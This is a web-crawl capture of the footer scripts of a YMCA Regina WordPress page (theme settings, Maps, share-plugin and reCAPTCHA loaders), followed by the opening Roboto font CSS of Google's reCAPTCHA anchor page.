	avia_framework_globals.gmap_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.30&key=AIzaSyDTezF_R7dJw32t0BvoDmOvzi4I19mncqM&callback=aviaOnGoogleMapsLoaded';
	avia_framework_globals.gmap_builder_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.30&key=AIzaSyDTezF_R7dJw32t0BvoDmOvzi4I19mncqM&callback=av_builder_maps_loaded';
	avia_framework_globals.gmap_backend_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.30&callback=av_backend_maps_loaded';
	avia_framework_globals.gmap_source = 'https://maps.googleapis.com/maps/api/js?v=3.30&key=AIzaSyDTezF_R7dJw32t0BvoDmOvzi4I19mncqM';
/* ]]> */ 
</script>	

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://regina.ymca.ca/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://regina.ymca.ca/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://regina.ymca.ca/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
     <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script type="text/javascript" src="https://ymca-v1743474154.websitepro-cdn.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14" id="et_monarch-idle-js"></script>
<script type="text/javascript" id="et_monarch-custom-js-js-extra">
/* <![CDATA[ */
var monarchSettings = {"ajaxurl":"https:\/\/regina.ymca.ca\/wp-admin\/admin-ajax.php","pageurl":"https:\/\/regina.ymca.ca\/about-the-y\/","stats_nonce":"0da1d9d7c5","share_counts":"093487e27f","follow_counts":"b7dd47d35f","total_counts":"d49c0da5eb","media_single":"c58733334a","media_total":"30a37ecb2d","generate_all_window_nonce":"b95c701adb","no_img_message":"No images available for sharing on this page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ymca-v1743474154.websitepro-cdn.com/wp-content/plugins/monarch/js/custom.js?ver=1.4.14" id="et_monarch-custom-js-js"></script>
<script type="text/javascript" src="https://ymca-v1743474154.websitepro-cdn.com/wp-content/themes/enfold/js/avia.js?ver=4.2.6" id="avia-default-js"></script>
<script type="text/javascript" src="https://ymca-v1743474154.websitepro-cdn.com/wp-content/themes/enfold/js/shortcodes.js?ver=4.2.6" id="avia-shortcodes-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ymca-v1743474154.websitepro-cdn.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://ymca-v1743474154.websitepro-cdn.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ymca-v1743474154.websitepro-cdn.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://ymca-v1743474154.websitepro-cdn.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"nonce":"f7ff516de2","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https:\/\/regina.ymca.ca\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","connection_type":"classic","disable_badge":"","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6LfAtSMeAAAAAJTNMzu2AGu1NNexGr1SrXS2tKj2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfAtSMeAAAAAJTNMzu2AGu1NNexGr1SrXS2tKj2&amp;ver=2.1.0" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ymca-v1743474154.websitepro-cdn.com/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.1.0" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ymca-v1743474154.websitepro-cdn.com/wp-content/plugins/monarch/core/admin/js/common.js?ver=4.9.3" id="et-core-common-js"></script>
<script type="text/javascript" src="https://ymca-v1743474154.websitepro-cdn.com/wp-content/uploads/dynamic_avia/avia-footer-scripts-9c1812a00b6b175ecb6479dd71a89a94.js?ver=6.7.4" id="avia-footer-scripts-js"></script>
<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfAtSMeAAAAAJTNMzu2AGu1NNexGr1SrXS2tKj2&co=aHR0cHM6Ly9yZWdpbmEueW1jYS5jYTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=uat0xs187lzk
body_size: 48735
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
